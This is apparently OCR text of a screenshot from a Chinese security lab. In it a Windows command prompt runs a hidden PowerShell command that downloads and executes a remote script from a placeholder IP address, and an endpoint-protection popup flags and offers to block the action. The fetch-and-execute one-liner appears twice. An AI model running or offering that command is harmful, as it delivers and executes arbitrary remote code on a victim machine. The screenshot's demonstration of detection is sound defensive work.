 C:\Windows\system32\cmd.exe - powershell.exe -nop -w hidden -c "IEX((new-object net.webclient).downloadstring('http://XX.XX.XX.XX/1.ps1'))"
Microsoft Windows [版本 10.0.18363.1474]
(c) 2019 Microsoft Corporation。保留所有权利。
C:\Users\
>powershell.exe -nop -w hidden -c "IEX((new-object net.webclient).downloadstring('http://XX.XX.XX.XX/1.ps1
'))"
系统加固
发现程序试图操作
敏感动作防护项目
发起程序: cmd.exe 结束进程
防护项目: 隐藏执行PowerShell
操作目标: [执行] C:\Windows\System32\
WindowsPowerShell\v1.0\powershell.exe
宸极实验室
允许 阻止 (44)